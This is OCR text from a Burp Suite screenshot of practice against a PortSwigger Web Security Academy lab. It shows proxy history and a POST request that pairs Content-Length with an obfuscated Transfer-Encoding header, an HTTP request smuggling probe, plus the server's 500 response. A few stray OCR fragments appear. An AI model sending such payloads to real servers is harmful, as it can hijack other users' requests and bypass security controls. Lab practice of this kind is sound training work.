 127.0
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Flow
Filter: All, All sources, Capture: All sources
Tool Host Method URL Reflect Params Count Status Length MIME Time Comment
Proxy https://d.la2c1.salesforceliveagent... GET /chat/rest/Visitor/Availability.jsonp | 8 200 117 script 12:03:32 16 Sep 2...
9 Proxy https://d.la2c1.salesforceliveagent... GET /chat/rest/Visitor/Availability.jsonp | 8 200 117 script 12:02:41 16 Sep 2...
Proxy https://d.la2c1.salesforceliveagent... GET /chat/rest/Visitor/Availability.jsonp | 8 200 117 script 12:01:50 16 Sep 2...
7 Proxy https://d.la2c1.salesforceliveagent... GET /chat/rest/Visitor/Availability.jsonp | 8 200 117 script 12:00:59 16 Sep 2...
Proxy http://detectportal.firefox.com GET /success.txt 0 200 8 text 12:00:54 16 Sep 2...
Proxy https://d.la2c1.salesforceliveagent... GET /chat/rest/Visitor/Availability.jsonp | 8 200 117 script 12:00:08 16 Sep 2...
Proxy https://d.la2c1.salesforceliveagent... GET /chat/rest/Visitor/Availability.jsonp | 8 200 117 script 11:59:17 16 Sep 2...
Proxy https://d.la2c1.salesforceliveagent... GET /chat/rest/Visitor/Availability.jsonp | 8 200 117 script 11:58:26 16 Sep 2...
Proxy https://d.la2c1.salesforceliveagent... GET /chat/rest/Visitor/Availability.jsonp | 8 200 117 script 11:57:35 16 Sep 2...
Exten... https://acf31f731e5b0e3f80981b8... POST / 2 200 4942 HTML 11:57:33 16 Sep 2...
Proxy https://shavar.services.mozilla.com POST /downloads 16 200 7 app 11:57:32 16 Sep 2...
Exten... https://acf31f731e5b0e3f80981b8... POST / 2 200 4942 HTML 11:57:31 16 Sep 2...
tor
Exten... https://acf31f731e5b0e3f80981b8... POST / 2 500 23 JSON 11:57:19 16 Sep 2...
7 Exten... https://acf31f731e5b0e3f80981b8... POST / 2 200 4942 HTML 11:57:18 16 Sep 2...
Exten... https://acf31f731e5b0e3f80981b8... POST / 4 400 27 JSON 11:57:16 16 Sep 2...
Exten... https://acf31f731e5b0e3f80981b8... POST / 4 400 27 JSON 11:57:14 16 Sep 2...
Raw Params Headers Hex
POST / HTTP/1.1
Host: acf31f731e5b0e3f80981b8c00ab001d.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=JyXHrRTnVlgIBO0UhGtnC6Xzal5QYGer
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding:      chunked
0
X
? < + > Type a search term 0 matches
Raw Headers Hex Render
HTTP/1.1 500 Internal Server Error
Content-Type: application/json
Connection: close
Content-Length: 23
"Internal Server Error"
? < + > example 0 matches
o by
titl
s"><
Content-Encoding: gzip